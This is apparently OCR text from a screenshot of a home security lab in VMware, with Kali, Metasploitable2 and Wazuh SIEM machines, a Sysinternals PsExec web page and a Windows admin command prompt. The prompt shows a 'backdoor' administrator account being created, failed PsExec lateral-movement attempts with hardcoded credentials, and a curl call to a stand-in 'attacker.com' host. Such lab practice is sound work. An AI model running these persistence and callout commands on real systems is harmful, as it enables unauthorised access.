 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali
Kali Full
Windows 10 x64
Ubuntuwazuhsiem
Windows Server 2
Windows Server 2
Windows Server 2
Windows 11 x64
Windows 11 x64
Android
Parrot SEC
Ubuntu 64-bit
Metasploitable2-
Home
Ubuntuwazuhsiem
Windows Server 2019 AD
Kali
Kali Full
Metasploitable2-Linux
Windows 11 x64
Windows 11 x64 AD
Windows 10 x64
Ubuntu 64-bit
Settings – Ads privacy
PsExec - Sysinternals | Microsof
learn.microsoft.com/en-us/sysinternals/downloads/psexec
AI Skills
April 8 – May 28
Lea
Sysinternals
Filter by ti
PsExec
PsGetSi
PsKill
PsList
PsServic
PsSuspe
PsTools
ShellRunas
VMMap
Security Utilities
System Information
Miscellaneous
Sysinternals Suite
Download PDF
Administrator: Command Prompt
'whoam' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
desktop-o7p9i53\admin
C:\Windows\system32>net user backdoor /add && net localgroup administrators backdoor /add
The command completed successfully.
The command completed successfully.
C:\Windows\system32>PsExec.exe \\192.168.1.20 -u domain\user -p Password123 cmd.exe
'PsExec.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>PsExec.exe \\192.168.1.20 -u domain\user -p Password123 cmd.exe
'PsExec.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>PsExec.exe \\192.168.1.20 -u domain\user -p Password123 cmd.execurl.exe https://attacker.com/ping
'PsExec.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>curl.exe https://attacker.com/ping
curl: (35) schannel: next InitializeSecurityContext failed: SEC_E_CERT_EXPIRED (0x80090328) - The received certificate h
as expired.
C:\Windows\system32>
C:\Windows\system32>
Examples
By Mark Russinovich
Published: April 11, 2023
Download PsTools (5 MB)
Introduction
_90 test_99 test_108 test_117 test12_6 test12_15 test12_24 test12_33 test12_42 test12_51 test12_60
test_118 test12_7 test12_16 test12_25 test12_34 test12_43 test12_52 test12_61
test_119 test12_8 test12_17 test12_26 test12_35 test12_44 test12_53 test12_62
test_120 test12_9 test12_18 test12_27 test12_36 test12_45 test12_54 test12_63
test12_1 test12_10 test12_19 test12_28 test12_37 test12_46 test12_55 test12_64
test12_2 test12_11 test12_20 test12_29 test12_38 test12_47 test12_56 test12_65
test_96 test_105 test_114 test12_3 test12_12 test12_21 test12_30 test12_39 test12_48 test12_57 test12_66
test_97 test_106 test_115 test12_4 test12_13 test12_22 test12_31 test12_40 test12_49 test12_58 test12_67
test_98 test_107 test_116 test12_5 test12_14 test12_23 test12_32 test12_41 test12_50 test12_59 test12_68
Activate Windows
Type here to search
36°C Smoke
ENG
00:31
29-05-2025
20
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.